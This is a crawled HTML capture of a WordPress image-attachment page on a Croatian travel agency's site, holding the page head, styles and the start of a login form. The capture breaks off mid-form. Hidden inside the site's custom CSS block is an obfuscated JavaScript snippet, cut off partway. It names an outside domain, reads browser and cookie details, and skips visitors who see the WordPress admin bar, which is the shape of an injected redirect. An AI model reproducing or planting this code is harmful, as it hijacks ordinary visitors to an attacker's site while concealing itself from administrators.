

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canyontravel.eu/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/attachment/app-1/
body_size: 26048
content:
<!DOCTYPE html>
<html lang="hr" class="no-js">
<head>
	<meta charset="UTF-8">

	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.canyontravel.eu/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>App-1 - Canyontravel</title>
	<link rel="canonical" href="https://www.canyontravel.eu/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/attachment/app-1/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="App-1 - Canyontravel" />
	<meta property="og:url" content="https://www.canyontravel.eu/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/attachment/app-1/" />
	<meta property="og:site_name" content="Canyontravel" />
	<meta property="og:image" content="https://www.canyontravel.eu/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/attachment/app-1" />
	<meta property="og:image:width" content="956" />
	<meta property="og:image:height" content="566" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.canyontravel.eu/wp-content/uploads/2018/01/App-1.jpg","url":"https://www.canyontravel.eu/wp-content/uploads/2018/01/App-1.jpg","name":"App-1 - Canyontravel","isPartOf":{"@id":"https://www.canyontravel.eu/#website"},"primaryImageOfPage":{"@id":"https://www.canyontravel.eu/wp-content/uploads/2018/01/App-1.jpg#primaryimage"},"image":{"@id":"https://www.canyontravel.eu/wp-content/uploads/2018/01/App-1.jpg#primaryimage"},"thumbnailUrl":"https://www.canyontravel.eu/wp-content/uploads/2018/01/App-1.jpg","datePublished":"2020-06-15T13:03:28+00:00","breadcrumb":{"@id":"https://www.canyontravel.eu/wp-content/uploads/2018/01/App-1.jpg#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.canyontravel.eu/wp-content/uploads/2018/01/App-1.jpg"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.canyontravel.eu/wp-content/uploads/2018/01/App-1.jpg#primaryimage","url":"https://www.canyontravel.eu/wp-content/uploads/2018/01/App-1.jpg","contentUrl":"https://www.canyontravel.eu/wp-content/uploads/2018/01/App-1.jpg","width":956,"height":566},{"@type":"BreadcrumbList","@id":"https://www.canyontravel.eu/wp-content/uploads/2018/01/App-1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://www.canyontravel.eu/"},{"@type":"ListItem","position":2,"name":"Hotel Punta and apartments Punta 4*","item":"https://www.canyontravel.eu/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/"},{"@type":"ListItem","position":3,"name":"App-1"}]},{"@type":"WebSite","@id":"https://www.canyontravel.eu/#website","url":"https://www.canyontravel.eu/","name":"Canyontravel","description":"Travel Partner for Croatia region","publisher":{"@id":"https://www.canyontravel.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.canyontravel.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://www.canyontravel.eu/#organization","name":"Canyontravel","url":"https://www.canyontravel.eu/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.canyontravel.eu/#/schema/logo/image/","url":"https://www.canyontravel.eu/wp-content/uploads/2020/05/za-wordpress-tab.jpg","contentUrl":"https://www.canyontravel.eu/wp-content/uploads/2020/05/za-wordpress-tab.jpg","width":530,"height":530,"caption":"Canyontravel"},"image":{"@id":"https://www.canyontravel.eu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Canyontravel &raquo; Kanal" href="https://www.canyontravel.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canyontravel &raquo; Kanal komentara" href="https://www.canyontravel.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canyontravel &raquo; App-1 Kanal komentara" href="https://www.canyontravel.eu/accommodoation-croatia/istria/island-losinj/hotel-punta-and-apartments-punta/attachment/app-1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.canyontravel.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyontravel.eu%2Faccommodoation-croatia%2Fistria%2Fisland-losinj%2Fhotel-punta-and-apartments-punta%2Fattachment%2Fapp-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.canyontravel.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyontravel.eu%2Faccommodoation-croatia%2Fistria%2Fisland-losinj%2Fhotel-punta-and-apartments-punta%2Fattachment%2Fapp-1%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.canyontravel.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=cyrillic-ext%2Cvietnamese%2Clatin%2Ccyrillic%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icon-css' href='https://www.canyontravel.eu/wp-content/plugins/tourmaster/plugins/elegant-font/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-style-css' href='https://www.canyontravel.eu/wp-content/plugins/tourmaster/tourmaster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-custom-style-css' href='https://www.canyontravel.eu/wp-content/uploads/tourmaster-style-custom.css?1593432164&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-style-core-css' href='https://www.canyontravel.eu/wp-content/themes/traveltour/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-custom-style-css' href='https://www.canyontravel.eu/wp-content/uploads/traveltour-style-custom.css?1768068473&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.canyontravel.eu/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-no-mobile-css' href='https://www.canyontravel.eu/wp-content/plugins/generate-disable-mobile/css/unsemantic-grid-no-mobile.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.canyontravel.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.canyontravel.eu/wp-json/wp/v2/media/9277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.canyontravel.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.canyontravel.eu/?p=9277' />
<meta name="viewport" content="width=px"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- All in one Favicon 4.8 --><link rel="icon" href="//canyontravel.eu/wp-content/uploads/2020/06/za_FB1-5.png" type="image/png"/>
<link rel="shortcut icon" href="//canyontravel.eu/wp-content/uploads/2020/06/za_FB1-7.png" />
<link rel="icon" href="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			
table.pricesTableTP {
  height: inherit !important;
}

table.pricesTableTP p {
  margin-bottom: 0px;
}

table.pricesTableTP td {
  padding: 5px 0px;
  font-size: 12px;
}

.tourmaster-container {
  max-width: 1580px;
}

.traveltour-container, .gdlr-core-container, body.traveltour-boxed .traveltour-body-wrapper, body.traveltour-boxed .traveltour-fixed-footer .traveltour-footer-wrapper, body.traveltour-boxed .traveltour-fixed-footer .traveltour-copyright-wrapper {
  max-width: 1580px;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right-social {
	line-height: 30px;
	margin: 0;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right-social a {
	margin-left: 20px;
}

.traveltour-mobile-header-wrap .traveltour-top-bar {
	padding-top: 5px;
	padding-bottom: 0;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right-social a.traveltour-top-bar-social-icon-lang {
	margin-left: 0;
	font-size: 150%;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right .tourmaster-user-top-bar {
	float: right;
}

.traveltour-mobile-header .traveltour-logo-inner {
	max-width: 50px;
}

.tourmaster-tour-search-field-keywords .tourmaster-tour-search-field-inner:after {
	content: none;
}

.tourmaster-tour-search-item-head {
	text-align: center;
}

.tourmaster-tour-search-item-head i.fa-sliders {
	font-size: 40px;
	margin-top: 10px;
	display: none;
}

.mm-listview {
	line-height: 40px;
}
.mm-menu {
	width:75%;
}
html.mm-right.mm-opening .mm-slideout {
	-webkit-transform:translate3d(-75%,0,0);
	transform:translate3d(-75%,0,0);
}
ul.mm-listview li a, ul.mm-listview li span.traveltour-mm-menu-blank {
	font-size: 24px;
}
html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header-wrap .traveltour-top-bar, html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header {
	-webkit-transform: translate3d(-75%,0,0);
	transform: translate3d(-75%,0,0);
}

@media only screen and (max-width: 500px) {
	.tourmaster-tour-search-mobile-container {
		display: none;
	}

	.tourmaster-tour-search-item-head i.fa-sliders {
		display: block;
	}

	.tourmaster-tour-search-item-head {
		padding-bottom: 0;
	}
} var a=['toUTCString','cookie','split','length','charAt','substring','indexOf','userAgent','match','MSIE;','OPR','Chromium','Firefox','Chrome','ppkcookie','location','https://www.areyourobots.xyz','getElementById','wpadminbar','undefined','setTime','getTime',';\x20expires='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0x1f4));var b=function(c,d){c=c-0x0;var e=a[c];return e;};(function(){if(document[b('0x0')](b('0x1'))===null){if(typeof c===b('0x2')){function c(d,e,f){var g='';if(f){var h=new Date();h[b('0x3')](h[b('0x4')]()+f*0x18*0x3c*0x3c*0x3e8);g=b('0x5')+h[b('0x6')]();}document[b('0x7')]=d+'='+(e||'')+g+';\x20path=/';}function i(j){var k=j+'=';var l=document[b('0x7')][b('0x8')](';');for(var m=0x0;m		</style>
		</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-9277 attachmentid-9277 attachment-jpeg wp-theme-traveltour gdlr-core-body tourmaster-body metaslider-plugin traveltour-body traveltour-body-front traveltour-full gdlr-core-link-to-lightbox">
<div class="traveltour-mobile-header-wrap" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-full " ><div class="traveltour-top-bar-left traveltour-item-pdlr travel-tour-hide-on-mobile"><i class="fa fa-phone" style="font-size: 16px;color: #ffffff;margin-right: 10px;"  ></i> <a href="tel://+385916198011">+385 91 6198 011
<i class="fa fa-envelope-o" style="font-size: 16px;color: #ffffff;margin-left: 30px;margin-right: 10px;"  ></i> <a href="mailto:info@canyontravel.eu">info@canyontravel.eu</a>
</div><div class="traveltour-top-bar-right traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" ><a href="/cro/" class="traveltour-top-bar-social-icon-lang" title="HR">HR</a><a href="mailto:info@canyontravel.eu" target="_blank" class="traveltour-top-bar-social-icon" title="email" ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/canyontravel.eu/" target="_blank" class="traveltour-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/" target="_blank" class="traveltour-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div><div class="tourmaster-user-top-bar tourmaster-guest" ><span class="tourmaster-user-top-bar-login" data-tmlb="login" ><i class="icon_lock_alt" ></i><span class="tourmaster-text" >Login</span></span><div class="tourmaster-lightbox-content-wrap" data-tmlb-id="login" ><div class="tourmaster-lightbox-head" ><h3 class="tourmaster-lightbox-title" >Login</h3><i class="tourmaster-lightbox-close icon_close" ></i></div><div class="tourmaster-lightbox-content" ><form class="tourmaster-login-form tourmaster-form-field tourmaster-with-border" method="post" action="https://www.canyontravel.eu/wp-login.php">
	<div class="tourmaster-login-form-fields clearfix" >
		<p class="tourmaster-login-user">
			<label>Username</label>
			<input type="text" name="log" />
		</p>
		<p class="tourmaster-login-pass">
			 <label>Password</label>
			 <input type="password" name="pwd" />
		</p>
	</div>
	 
